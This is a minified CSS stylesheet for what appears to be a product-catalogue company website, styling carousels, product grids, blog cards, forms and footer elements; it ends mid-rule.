a.pro-linksss:before{color:#000}.owl-carouselbg .owl-dots{display:none}.wsmenu-list li.active{padding:0}p.small{font-size:15px}.heze-inner-wrapper-2{text-align:center;margin-top:20px}.heze-pros-main:hover{transition:.3s;background:url(/images/nbv.png)!important;background-repeat:no-repeat!important;background-size:cover!important}.heze-pros-main:hover .heze-inner-wrapper-2 a{color:#f5a933;background-color:#fff}.heze-pros-main:hover .hmi-inner-wrapper-1 a{color:#fff;transition:.2s}.main-about p{color:#fff;margin-top:10px;margin-right:60px}ul.main-ul{width:100%}.main-inner-div:hover{transition:.5s;background-repeat:no-repeat;background-size:100% 100%!important}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn{margin-top:50px}.main-inner-div.one{clip-path:polygon(0% 22%,100% 7%,100% 100%,0 100%)}.main-inner-div.two{clip-path:polygon(0% 7%,100% 18%,100% 100%,0 99%)}.main-inner-div.three{clip-path:polygon(0% 8%,100% 7%,100% 97%,0 84%)}.main-inner-div.four{clip-path:polygon(0% 7%,100% 7%,100% 86%,0 97%)}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1{margin-top:40px}section.blogs-section .gernal-headd{margin:20px 0 40px 0}.why-bg h2.gernal-head{font-weight:600!important;padding-right:110px;padding-left:15px;font-size:34px}p.why-para{margin-top:20px;color:#231f20;font-size:14px!important;font-weight:500;line-height:25px;margin-bottom:0;padding-right:50px;text-align:justify;margin-bottom:50px}.why-bg{margin-top:150px}.white-bg strong{color:#525252;font-size:17px!important;text-transform:none}section.why{background:url(/images/backk.jpg);background-repeat:no-repeat;background-size:100% 100%;padding:50px 0;max-width:1600px;margin:0 auto}section.email{background:url(/images/emailback.jpg);background-repeat:no-repeat;background-size:100% 100%;padding:40px 0 30px 0;max-width:1600px;margin:0 auto;background-size:cover}p.email-para{color:#fff;font-size:14px}.email .email-btn{background:#fff!important;padding:11px 10px!important;display:inline-block;color:#f5a832;text-transform:capitalize;text-decoration:none;font-size:14px!important;font-weight:500;border:1px solid #fff}.subscribe{margin-top:20px!important;width:50%;padding-bottom:15px;margin:0 auto}.email .custom-input-email{height:44px;background-color:#fff;color:#0e0d0d;width:69%;float:left;position:relative;border:unset;margin:0 auto}.email button#inquiry_form_btn{width:25%;margin-left:-50px}.footer-p{margin-top:12px;padding-top:0}.catagories{margin-top:20px}ul.products-ul{width:100%}ul.products-ul li{width:45%;float:left;border:1px solid #fff;margin-right:7px;margin-bottom:5px}ul.products-ul li a{padding:3px 2px 3px 2px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-size:9px;text-transform:capitalize!important}.white-bg strong{color:#525252;font-size:16px!important;text-transform:none}.service-heading{width:100%;margin-top:10px}.service-heading img{width:15%;margin-top:31px;float:left;margin-left:10px}.main-inner-div.four img{margin-top:12px}.btn-products{text-align:right}.my_inquire{text-align:center}ul.cus-social-11{display:inline-block;padding-top:10px}ul.cus-social-11 li a{display:inline-block;width:40px;height:40px;line-height:40px;margin:0 auto;text-align:center;color:#fff!important}.gfh{margin-bottom:-2px}ul.btn-groups:hover{opacity:.8;transition:.3s}.my_inquire:hover{opacity:.8;transition:.3s}a.readmore.button.hvr-bounce-to-right:hover{opacity:.8;transition:.3s;color:#fff!important;transition:.5s}.sss{float:right;position:relative}@media only screen and (min-width:320px) and (max-width:999px){body .cat-home-wrapper-2{margin:0 auto!important;position:absolute;left:0;right:0}body .wsmenucontainer.wsoffcanvasopener{margin-left:0;z-index:99999}body .wsmenu-list>li>a:hover{color:#000!important}p.green-news{color:green;margin-bottom:22px!important;font-size:11px!important}body .my-menu nav#wsnavtoggle{margin-top:0}}.container.wsmenucontainer{border-radius:10px}.wsmenu-list li.active>a{color:#0069b7!important;font-weight:600}.one{margin-top:25px}.chance-pros-main{position:relative}.prod_desc h3{color:#9f7d48}.ab-ft img{margin:0}section.menu{margin-top:100px}.chance-pro-2{text-align:center;margin:0 auto;position:relative;position:unset;height:100px;height:70px;padding-left:10px;p1-r:10px;padding-right:10px;transition:.5s}.chance-pros-main{position:relative;height:400px;margin-top:70px}.chance-main-1{max-width:100%;margin:0 10px;height:320px;margin-top:20px;position:relative;border:1px solid#ccc}.chance-inner-wrapper-product a{font-size:16px;color:#222;font-weight:500;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;min-height:40px;padding:0;padding-top:17px;text-align:left}.chance-inner-wrapper-view a{color:#3a3a3a;font-weight:400;text-transform:capitalize;display:inline-block;padding:10px 25px 10px 25px;background-color:silver;font-size:14px;font-family:Oswald,sans-serif}.chance-inner-wrapper-view{margin-top:5px;display:inherit;opacity:0;position:absolute;left:0;right:0;margin:0 auto;top:60%;transition:.5s}.chance-main-1 img{left:0;right:0;top:0;bottom:0;margin:auto}section.contactus h2.gernal-head{margin-bottom:40px;margin-top:40px}.heze-blogs-inner-2{text-align:left;padding-left:16px}.owl-dots .owl-dot{display:inline-block;margin-right:-10px!important}section.o-products.form-sec .container{background-size:100% 100%;background-repeat:no-repeat;padding:60px 15px}.servv a{background-color:#0e4a92;padding:12px 30px 12px 30px;color:#fff;font-weight:500;text-transform:capitalize;font-size:16px;margin-right:15px;border-radius:25px}h2.serves-2{text-align:left;color:#fff}h2.serves-3{text-align:left;color:#f5a832!important}.servvvv li a{border:1px solid #fff;padding:12px 15px;color:#fff;border-radius:25px}.servv{margin-bottom:15px;display:inline-block}.view{text-align:center}.view a{background:#0069b7!important;padding:13px 20px!important;display:inline-block;color:#fff;text-transform:capitalize;text-decoration:none;font-size:16px!important;font-weight:500!important}li.last{MARGIN-TOP:17PX}.chance-pros-mainn{height:460px;background:#fff;transition:.3s ease;margin-bottom:0!important;position:relative;margin-bottom:25px!important;transition:.3s;margin-bottom:40px!important;padding: 14px;}.chance-mainn-1 img{max-height:100%;max-width:100%;margin:0 auto;position:absolute;left:0;transition:1s;right:0;top:0;bottom:0;margin:auto}.chance-mainn-1{height:397px;position:relative;transition:.3s ease;background:#e0e0e2;overflow:hidden}section.featured{background:#ebeff8;padding-top:20px;padding-bottom:70px;max-width:1600px;margin:0 auto}.chance-innerr-wrapper-product a{color:#0b0b0bbf;font-weight:500;font-size:16px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;display:block;text-align:center!important;padding-top:8px;text-align:-webkit-auto;transition:.3s!important;text-align:center;width:100%;margin:0 auto;text-transform:capitalize}.chance-inner-wrapperr-view a{left:0;font-weight:500;padding:10px 80px 10px 80px;transition:.3s ease;display:inline-block;opacity:0;position:absolute;right:0;margin:0 auto;top:-42%;background-color:#c90916!important;font-size:16px}.main-blogs{height:167px;margin:0;margin-top:40px;position:relative;overflow:hidden;background:#edeaedb3}.heze-blogs-inner-11 img{display:inline-block}.heze-blogs-inner-11 p{display:contents}.heze-blogs-inner-11{text-align:left;border-bottom:1px solid #ccc;max-width:80%;margin-left:20px;padding-bottom:15px;padding-top:17px}.servvvv{display:inline-block}ul.ser-button{display:inline-flex;padding-left:50px;padding-top:30px}p.serves-22{color:#0f4b94;padding-left:54px;font-size:18px;max-width:40%}.aaa{background-color:#eaf3f4;margin-top:25px;padding-bottom:40px}.divi-cont-2{padding-top:15px}.contact-img-scr{margin-left:-16px}section.contactus{padding-top:0;padding-bottom:100px;background-size:cover;padding-top:110px;max-width:1600px;margin:0 auto}.f4{padding-left:0}.search-btn{margin-top:20px;padding-right:15px;position:relative}.search-btn form{transition:all 1s;background:0 0;padding:5px}.search-btn input{top:0;left:0;width:100%;height:40px;line-height:30px;border:0;background-color:transparent;color:#4a4c50;opacity:1!important;outline:0;padding:0;border:solid 1px #4a4c50;padding:0 10px}.header-search-btn{font-size:0;border:unset}.header-search-btn i.fa.fa-search{font-size:17px;color:#0e4f99;background-color:transparent!important;position:absolute;bottom:5px;top:17px;right:0}button.header-search-btn:focus{outline:0}button.header-search-btn:focus{outline:0}.content-hidden p{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.content h2{font-size:32px}.content-hidden{overflow:hidden;transition:.5s ease}body .content-hidden h1:nth-child(1),body .content-hidden h2:nth-child(1),body .content-hidden p:nth-child(1){display:block!important}body .content-hidden h1,body .content-hidden h2,body .content-hidden h3,body .content-hidden h4,body .content-hidden h5,body .content-hidden h6,body .content-hidden p{display:none!important}button#toggleBtn{outline:unset}.content-hidden p:nth-child(2){display:block!important}.product_secondary_images_container{height:80px;position:relative;margin:0}.product_secondary_images_container img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}input[type=search]::placeholder{padding:10px 10px 10px 10px;font-size:16px;font-weight:500;color:#2f2d2a!important}.bannermain .owl-dots span{height:5px;width:40px;border:unset;background:#fdfdfd}.our-cat{text-align:center;font-weight:600;text-transform:uppercase;font-size:42px;margin-bottom:40px}.cat-cat{position:relative}.cat-home-wrapper-main{margin:0 auto;position:relative;height:100%;max-width:120%;min-width:120%}.cat-home-wrapper-img{margin:0 auto;position:relative}.cat-home-wrapper-img a img{max-width:100%;max-height:100%}.cat-home-wrapper-2{margin:0 auto;text-align:center;position:absolute;bottom:10%}.cat-home-wrapper-2 h4{color:#fff!important;font-weight:600;font-size:22px;text-transform:uppercase}.cat-home-wrapper-2 p{color:#fff;max-width:60%;margin:0 auto;margin-bottom:30px;font-size:18px}a.view{padding:10px 30px 10px 30px;background-color:#fff;color:#000;font-size:16px;font-weight:500}.cat-home-wrapper-img-1{position:absolute}.cat-home-wrapper-img a img-1{max-width:100%;max-height:100%}.cat-home-wrapper-2-1{margin:0 auto;text-align:center;position:absolute;top:45%}.cat-home-wrapper-2-1 h4{color:#fff!important;font-weight:600;font-size:22px;text-transform:uppercase}.cat-home-wrapper-2-1 p{color:#fff;max-width:95%;margin:0 auto;margin-bottom:20px;font-size:14px}a.view{padding:10px 30px 10px 30px;background-color:#fff;color:#000;font-size:16px;font-weight:500}.cat-home-wrapper-img-1 img{width:100%;max-height:100%;margin:0 auto;margin-bottom:30px}.blogs-section .pro-view{text-align:center;margin-top:50px;text-align:right}.pro-view a{padding:12px 30px 12px 30px;color:#fff;font-size:14px;font-weight:400;position:relative;display:inline-block;background-image:url(/images/button-us.png);background-repeat:no-repeat;background-size:100% 100%}.background{text-align:center}.background p{color:#fff;font-size:22px;font-weight:300}.background h2{color:#fff;font-weight:600;text-align:center}section.latest-pro{padding:101px 0 50px 0;position:relative;margin-top:60px!important;max-width:1600px;margin:0 auto}.latest-pro .owl-prev{display:inline-block;font-size:0;width:40px;height:40px;background:url(/images/left.png);background-size:100% 100%}.latest-pro .owl-next{display:inline-block;font-size:0;width:40px;height:40px;background:url(/images/right.png);background-size:100% 100%}.latest-pro .owl-dots.disabled{display:none}.latest-pro .owl-nav.disabled{display:block!important}section.wrapper-back{padding:50px 0 50px 0!important;background:url(/images/tattto.jpg);background-color:#fff;background-repeat:no-repeat;background-size:100% 100%;max-width:1600px;margin:0 auto}.inner-wrapper{text-align:center}.inner-wrapper p{color:#fff;font-size:22px;font-weight:500;line-height:40px;text-transform:capitalize;padding:50px 0 50px 0;margin:0 auto}a.blo-titles{background:0 0!important;color:#273773;text-transform:capitalize;text-decoration:none;font-size:12px!important;font-weight:600;opacity:1;text-align:left;display:block}.main-blogs:hover a.blo-titles{opacity:1}.main-blogs:hover img{opacity:1;transition:.5s ease}.blo-til{background-color:#fff;padding:15px 30px 15px 30px;width:90%;margin:0 auto;margin-bottom:20px!important;height:140px;box-shadow:0 0 5px #00000059;margin-left:0;margin-top:0;transition:.5s;position:relative;margin:0 auto;top:-30px;text-align:center!important}.blo-til h4{color:#ed7d11;text-align:center;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;min-height:35px;transition:.5s;font-weight:800}.blo-til p{color:#a19f9e!important;font-size:14px;text-align:left;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}p.post-by-ad strong{color:#eaae7f;padding-left:5px;font-family:Poppins,sans-serif!important;font-weight:400}p.date-format{margin-bottom:0!important;padding-top:0;font-size:14px!important;color:#4f4f4f!important;transition:.3s!important;font-weight:400;transition:.3s;position:relative;margin:10px 0 10px 0}a.blo-tittles{display:inline-block;font-size:16px;color:#ef4b50;font-weight:600;margin-top:8px;opacity:0;transition:.3s}section.form-secc{background-color:#eaeaea;background-size:cover;max-width:1600px;margin:0 auto;padding:30px 0 60px 0}.cont-cont{text-align:center;max-width:100%;padding:0 20px 0 0;border-bottom-style:dotted;margin-bottom:15px;border-bottom:1px solid #fff;border-bottom-style:dotted;text-align:left}.cont-cont h3{color:#fff;text-transform:capitalize;font-weight:600;font-size:14px;text-align:left}p.f{margin:0 auto;text-align:left;color:#ffffffd1;padding-bottom:10px}.cont-conts h3{color:#fff;text-align:left;font-size:14px;text-transform:capitalize;margin:0;font-weight:600;margin-left:0}ul.ft-address h5{color:#000000e6;font-weight:600;font-size:16px;text-transform:capitalize}.latest-pro .owl-dots{display:none}.bread_crumb span{color:#000}.Product-Description{color:#54ab47!important}.stracci-main-category{height:420px;transition:.3s;margin-top:40px;overflow:hidden}.stracci-main-category-wrapper1{position:relative}.stracci-main-category-wrapper2{position:absolute;bottom:11%;max-width:85%;left:0;right:0;margin:auto;text-align:left;line-height:0}.stracci-main-category-wrapper2 h4{color:#fff!important;font-weight:600;font-size:30px;text-transform:capitalize}.stracci-main-category-wrapper2 p{color:#fff;margin:0 auto;margin-bottom:18px;font-size:16px;padding-bottom:0;text-transform:capitalize}a.my-view{padding:10px 20px 10px 20px;background-color:#e60013;color:#fff;font-size:14px;font-weight:500;display:inline-block;border-radius:8px;box-shadow:3px 3px 0 #f27f89;transition:.3s ease}.stracci-main-category-wrapper1s{transition:.3s;height:200px;position:relative;transition:.3s ease}.stracci-main-category-2{position:relative}.stracci-main-category-wrapper2s h4{color:#222!important;font-weight:500;font-size:18px;text-transform:capitalize;float:left;max-width:50%}.stracci-main-category-wrapper2s{position:relative;top:30px}a.my-views{background-color:#202223;color:silver;font-size:16px;font-weight:500;border-bottom:1px solid #ccc}.stracci-main-category-wrapper2s p{color:#fff;margin:0 auto;margin-bottom:0;font-size:15px;padding-bottom:0;text-transform:capitalize}@media only screen and (max-width:800px) and (min-width:400px){body .stracci-main-category-2{position:relative;max-width:100%;margin:0 auto;margin-bottom:20px;padding-top:20px}body .stracci-main-category-wrapper2s{padding:0 10px 0 10px}}.chance-main-1 img{position:absolute;top:0;bottom:0;right:0;left:0;margin:auto!important}section.inner-relative-product{padding:20px 0 20px 0}.pro-menu{margin-top:40px}.pro{margin-top:40px}.animated{-webkit-animation-duration:1000 ms;animation-duration:1000 ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-animated-out{z-index:1}.owl-animated-in{z-index:0}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.top-left ul{display:inline-block}li.last{padding-left:7px;display:contents}.search-btn input[type=search]::placeholder{color:#7f8ea1!important;font-size:16px;font-weight:400!important}.caption2:before{position:absolute}.chance-innerr-wrapper-product{MIN-HEIGHT:30PX;position:relative}h2.gernal-headd:before{content:""}section.cat-feat{padding:50px 0}.cat-feat h2.gernal-headd{padding-bottom:40px;padding-right:100px}.stracci-main-category-2{float:left;margin:0 7px;height:230px;text-align:center;background:url(/images/c-back.jpg);background-size:100% 100%!important;width:100%;position:relative;text-align:center!important;transition:.3s ease}.se{padding:0}.he{padding:0;margin-top:0}.about{padding-top:0;max-width:1600px;margin:0 auto;background-position:center!important;padding:50px 0 0 0}.about .container{position:relative}.about .video-box img{padding:15px 0}.about .section-title p{text-align:left;color:#7f8ea1;padding-top:10px;font-weight:500;font-size:14px;padding-right:50px;padding-left:0;text-align:left}.about .about-content{margin-top:0;padding:10px 0 0 0}.about .icon-box+.icon-box{margin-top:40px}.about .icon-box .icon{float:left;display:flex;align-items:center;justify-content:center;width:72px;height:72px;background:#f1f7fb;border-radius:6px;transition:.5s}.about .icon-box .icon i{color:#428bca;font-size:32px}.about .icon-box:hover .icon{background:#428bca}.about .icon-box:hover .icon i{color:#fff}.about .icon-box .title{margin-left:95px;font-weight:700;margin-bottom:10px;font-size:18px;text-transform:uppercase}.about .icon-box .title a{color:#0e4a92;transition:.3s;text-transform:capitalize;font-size:24px}.about .icon-box .title a:hover{color:#428bca}.about .icon-box .description{margin-left:95px;line-height:24px;font-size:14px}.about .video-box{position:relative;width:50%}.about .play-btn{width:94px;height:94px;background:radial-gradient(#0e4a92 50%,rgba(66,139,202,.4) 52%);border-radius:50%;display:block;position:absolute;left:calc(50% - 47px);top:calc(50% - 47px);overflow:hidden}.about .play-btn::after{content:'';position:absolute;left:50%;top:50%;transform:translateX(-40%) translateY(-50%);width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:15px solid #fff;z-index:100;transition:all .4s cubic-bezier(.55, .055, .675, .19)}.about .play-btn::before{content:'';position:absolute;width:120px;height:120px;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation:pulsate-btn 2s;animation:pulsate-btn 2s;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:steps;animation-timing-function:steps;opacity:1;border-radius:50%;border:5px solid rgba(66,139,202,.7);top:-15%;left:-15%;background:rgba(198,16,0,0)}.about .play-btn:hover::after{border-left:15px solid #428bca;transform:scale(20)}.about .play-btn:hover::before{content:'';position:absolute;left:50%;top:50%;transform:translateX(-40%) translateY(-50%);width:0;height:0;border:none;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:15px solid #fff;z-index:200;-webkit-animation:none;animation:none;border-radius:0}@-webkit-keyframes pulsate-btn{0%{transform:scale(.6,.6);opacity:1}100%{transform:scale(1,1);opacity:0}}@keyframes pulsate-btn{0%{transform:scale(.6,.6);opacity:1}100%{transform:scale(1,1);opacity:0}}.about-lists{padding:40px}.about-lists .row{overflow:hidden}.about-lists .content-item{padding:40px;border-left:1px solid #d9e8f4;border-bottom:1px solid #d9e8f4;margin:-1px}.about-lists .content-item span{display:block;font-size:24px;font-weight:400;color:#9eccf4}.about-lists .content-item h4{font-size:28px;font-weight:400;padding:0;margin:20px 0}.about-lists .content-item p{color:#aaa;font-size:15px;margin:0;padding:0}@media (max-width:768px){.about-lists .content-item{padding:40px 0}body .w-left{width:15%;float:left;height:50px}}h1.gernal-headd{text-align:center;font-size:42px;font-weight:600;padding:0 0;margin-top:14px!important;color:#4a4a4a;text-transform:capitalize;padding-bottom:0;position:relative}.icon-box:hover .icon img{filter:brightness(100)}.pro-view{text-align:right;margin-top:40px}p.date-format img{padding-right:9px}p.descritopn-blogs{min-height:62px}.blog-bg-color:hover a.blo-tittles{opacity:1}.blog-bg-color:hover .blo-til h4{transition:.5s;color:#ed7d11b8}.email-btn{color:#fff!important}.email-btn{color:#fff!important;font-size:13px!important;text-align:center;height:x;font-weight:500!important}p.green-news{color:#1fc963!important;text-align:left}p.red-news{color:red!important}.wsmenu-list>li.active>a{color:#af448d!important;border-bottom:1px solid #fff;position:relative}.white-bg{text-align:left;background-color:transparent;border-radius:5px;margin-top:0}.custom-input-email{height:40px;background-color:#fff;border:solid 1.5px #fff;color:#000}.custom-input-email{height:45px;background-color:#fff;border:solid 1.5px #fff;color:#000;width:100%;border-radius:unset}.email-btn{background:#0e4a92!important;text-align:center;display:block;padding:10px 50px;font-size:22px!important;margin:0 auto;border:unset;margin-top:30px}.custom-input-email::placeholder{color:#000!important}.f1{margin-right:0}.stracci-main-category-wrapper1 img{margin:0 auto}li.first{display:inline-block;padding:0 30px 0 0;position:relative;font-size:13px}.stracci-main-category:hover{transform:scale(1.01);transition:.3s}.stracci-main-category-wrapper1s:hover{transform:scale(1.02)}.banner-imagee{height:331px;overflow:hidden;position:absolute;width:250px;top:26%;LEFT:36%}.banner-imagee img{max-height:100%;position:absolute;max-width:100%;left:0;right:0;margin:auto;top:0;border:0}.caption2.animated.fadeInDown h2{font-size:70px;font-weight:700;color:#58b947;line-height:80px;position:relative;font-style:italic;text-transform:uppercase}.object{width:40px;-webkit-animation:shimmy 2s infinite;animation:shimmy 2s infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes shimmy{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(20px,50px);transform:translate(20px,50px)}}@keyframes shimmy{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,50px);transform:translate(0,50px)}}.section-title h5{font-weight:600;padding-left:4px;font-size:15px}.owl-stage-outer h5{font-weight:500;color:#383838;margin-top:10px;font-size:25px}.about .owl-nav.disabled{display:block!important;text-align:right;position:relative;top:-69px;left:-50px}.about .owl-prev{display:inline-block;background-image:url(/images/leftt.png);width:50px!important;height:50px;background-color:transparent!important;background-repeat:no-repeat;font-size:0;background-position:center center;filter:brightness(.5)}.about .owl-next{display:inline-block;display:inline-block;background-image:url(/images/rightt.png);width:50px!important;height:50px;line-height:9;background-color:transparent!important;background-repeat:no-repeat;font-size:0;background-position:center center;filter:brightness(.5)}.about .owl-carousel .owl-item img{max-width:95%;margin:0 auto;position:relative;left:20px}.abt:before{position:absolute;background:#fff;height:340px;width:90%;top:100px;box-shadow:0 0 10px #a29898;background-size:100% 100%!important;z-index:-999;background-repeat:no-repeat;left:10px}.abt{height:410px;margin:0 5px;background-color:#fff!important}.logo-img{position:relative;border:1px solid #ccc;margin:10px 10px;border-radius:10px;padding:0 20px;transition:.3s}.logo-img:hover{box-shadow:0 0 10px #ccc;transition:.3s}section.logoo{margin-top:40px}.logoo .owl-nav.disabled{display:block!important;position:absolute;top:20px;width:100%}.logoo .owl-prev{display:inline-block;display:inline-block;background-image:url(/images/lefttt.png);width:40px!important;height:40px;line-height:9;background-color:transparent!important;background-repeat:no-repeat;font-size:0;position:relative;left:-35px;top:-6px}logoo .owl-next{display:inline-block!important}.logoo .owl-next{float:right;display:inline-block;background-image:url(/images/righttt.png);width:40px!important;height:40px;background-color:transparent!important;background-repeat:no-repeat;font-size:0;position:relative;left:40px;top:12px}.contactmainn{background:#fff;padding-top:40px;padding-bottom:40px;max-width:1600px;margin:0 auto;position:relative;top:0}.cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{padding:0;width:28%}.cat-feat .col-md-6.col-sm-6.col-xs-12.col-lg-6{padding:0;margin:0;width:unset}.main-inner-serv.main{height:po;resize:10;position:relative;top:-15px}.main-inner-serv.main img{height:450px}.row.left{padding-left:17px}.main-inner-serv.main h4{margin-left:20px;margin-top:-1px}.fea-blogs h4{color:#343940;font-size:18px;font-weight:600;padding-right:20px;transition:.3s;text-align:left;margin:0 auto;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-transform:uppercase}.yinte-main-blogs-anchor a{font-size:15px;transition:.3s;font-weight:500}.main-blogs-2{/* height:100px; */padding-top:20px;border-top-left-radius:15px}.fea-blogs{height:660px;transition:.3s}.yinte-main-blogs.\30{height:260px}.yinte-main-blogs.\30 .yinte-main-blogs-1{width:50%;float:left;position:relative}.yinte-main-blogs-2{width:50%;padding-left:20px;padding-top:5px;margin-bottom:20px;margin:0 auto;z-index:999!important;float:right;padding:50px 0 20px 0;padding-left:21px}.yinte-main-blogs-2 h4{color:#343940;font-size:18px;font-weight:600;padding-right:20px;transition:.3s;text-align:left;margin:0 auto;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-transform:uppercase}.yinte-main-blogs.\31 .yinte-main-blogs-1{width:50%;float:right;border-bottom-right-radius:15px}.my_cat.cat_level_1.p_active{position:relative;background:#cb9229}.my_cat.cat_level_1.p_active:before{content:"";background-color:#cb9229;width:3px;height:100%;position:absolute;left:-7px;top:0}.main-blogs-1{position:relative;border-bottom-left-radius:15px!important;height:477px!important}.main-blogs-1:before{position:absolute}.yinte-main-blogs-1{position:relative;z-index:1;height:280px;width:50%;float:left;height:230px!important}.yinte-main-blogs-1:before{position:absolute;content:"";background:url(/images/before.png);height:40px;width:40px;background-repeat:no-repeat;left:-17px;top:31px;display:none}.yinte-main-blogs.\30 .yinte-main-blogs-1:before{left:57px!important}.TOP{MARGIN-TOP:30PX}.contactus h2.gernal-headd{color:#020202!important;font-size:32px;margin-bottom:0;padding-top:20px;padding-bottom:0}body .contactus input::placeholder{color:#4e4b4b!important}.contactus textarea.form-control::placeholder{color:#000000c4}.contactus .form-control:focus{box-shadow:none;border:unset}.row.onee{padding-top:50px;border-bottom:1px solid #cccccc94;padding-bottom:20px}h4.sign-up{color:#3a3a3a;margin:0;margin-top:0;padding:0 0 0 60px;display:inline-block;font-size:25px;font-weight:500;text-transform:capitalize!important}footer a.logo{padding-top:10px}ul.footer-menus-list li:before{position:absolute;content:">";left:0;font-size:16px;color:#ffffffc2;display:none}ul.footer-menus-list li{position:relative;padding:0!important}ul.services-ull{padding-top:5px}ul.services-ull li{position:relative;padding-left:0}.ab-ft.ab-ft-leftt li:before{position:absolute;content:">";left:0;font-size:16px;color:#ffffffc2;top:-3px;display:none}li.contt img{display:inline;float:left;padding-right:10px}li.contt{width:46%;float:left;margin-right:10px}li.contt.l{padding-left:30px}.chance-pro-2ssss{float:right;position:relative;width:50%;margin-bottom:50px;padding-left:10px;display:flex}.chance-innerr-wrapper-productsss{float:right}.chance-inner-wrapperr-viewsssss{float:right}.chance-pro-2ssss a{font-size:14px;color:#3b3333;font-weight:600;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;padding:33px 0 0 0}.product-contact{position:relative}.product-contact .form-group{width:100%;border:unset;background-color:transparent}.product-contact .form-control{background-color:transparent;resize:none;}h2.title{position:relative;padding-left:0;margin-top:30px;font-size:20px;font-weight:700;color:#54ab47;text-transform:uppercase;font-family:'Josefin Sans',sans-serif!important}h2.title:before{position:absolute;background-color:#ed7d11}.product-contact .form-control:focus{outline:0;box-shadow:unset}.product-contact .cap_img{margin-bottom:20px;}.product-contact .btn-primary{background-color:#54ab47;border:unset;transition:initial;display:block;margin-top:10px}h4.Popular{padding:30px 0 10px 0;font-size:18px;text-transform:uppercase;font-weight:700;color:#e30211;font-family:'Josefin Sans',sans-serif!important}.chance-mainn-1ssss{width:50%;float:left;margin-bottom:20px;border:1px solid #ccc;height:120px;position:relative}.chance-pros-mainnssss{position:relative}button.header-search-btn-1{font-size:0;border:unset}.header-search-btn-1{font-size:0;background-color:#54ab47!important;color:transparent;border:unset;height:40px;position:relative;top:-5px;width:40px;left:-43px;border-left:1px solid #ccc!important}.header-search-btn-1 i.fa.fa-search{font-size:17px;color:#fafafa;background-color:transparent!important;position:absolute;left:10px;top:13px}.ext-padd input[type=text]:focus{outline:0;border:unset!important}body .ext-padd{position:relative;display:block}ul.cus-social p{padding-left:3px;color:#fff;display:inline-block;position:relative;top:-10px}ul.cus-social li{display:inline-block;text-align:left}p.ll{position:relative}li.contt p{padding-right:10px}.my_cat.cat_level_1:hover a:before{content:"";background-color:#cb9229;width:3px;height:100%;position:absolute;left:-7px;top:0;opacity:1}.chance-pros-mainn:hover .chance-innerr-wrapper-product a{transition:.3s}.tag{text-transform:uppercase;font-weight:600;font-size:14px!important;margin-top:0!important}.my_cat.cat_level_1.p_active a{color:#fff!important}body .navbar-collapse{padding-left:5px;padding-right:5px}h3.cat-h3{color:#e30211;text-transform:uppercase;margin-bottom:12px;font-size:21px;font-family:'Josefin Sans',sans-serif!important;display:none}.product-contact .col-md-12{padding:0}.col-md-6.col-sm-12.col-xs-12.my-quote{padding-left:50px}.container.prod_main{padding-top:30px}.prod_desc{margin-top:50px}h4.Product-Description.Product-Description-main{font-weight:700;font-size:24px;text-transform:uppercase;font-family:Roboto,sans-serif;margin-bottom:15px}.chance-mainn-1ssss img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;max-width:100%;max-height:100%}.form-control{resize:none!important}img.arr{padding-left:5px;transition:.3s;width: unset !important;margin: unset !important;max-width: unset !important;display: unset !important;}@media only screen and (min-width:800px) and (max-width:1200px){body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{width:27%}}.fea-blogs:hover p.date-format{color:#fff;transition:.3s}.fea-blogs:hover p.date-format:before{background:#fff;transition:.3s}.yinte-main-blogs:hover p.date-format{color:#fff;transition:.3s}.yinte-main-blogs:hover .yinte-main-blogs-2{border-radius:unset}.yinte-main-blogs:hover p.date-format:before{background:#fff;transition:.3s}.cont textarea:focus,input:focus{box-shadow:unset;opacity:.8;box-shadow:unset!important}.cont textarea:focus,textarea:focus{box-shadow:unset!important;border-bottom:solid 1px #1c1c1c!important;opacity:.8}.subscribe img{margin-top:-4px}.chance-pros-mainnssss{position:relative;height:140px}body .main-pic{border:1px solid #ccc;margin-bottom:10px;height:380px}body ul.view-pro-img li.img_active{border:1px solid #54ab47;text-align:left;width:100%;margin-top:0}body ul.view-pro-img li{border:1px solid #0000001a;width:140%;margin-bottom:5px;margin-top:0}.contactmain .col-md-6.col-sm-12.col-xs-6{padding:0}.product-contact .col-md-6.col-sm-12.col-xs-6{padding:0}.p-b{border-left:2px solid #54ab47}.most-img{border:1px solid #ccc;position:relative;height:457px}.most-img img{position:absolute;right:0;left:0;top:0;bottom:0;margin:auto;max-height:100%;max-width:100%}.fea-blogs:hover .main-blogs-1:before{display:none;transition:3s}.yinte-main-blogs:hover .main-blogs-1:before{display:none}.yinte-main-blogs:hover .yinte-main-blogs-1:before{display:none;transition:.3s}.logoo .owl-dot{display:none}.about .pro-view{text-align:left;margin-top:20px}.no-paddis{padding:0}.none{display:none}.nonee{display:none}body 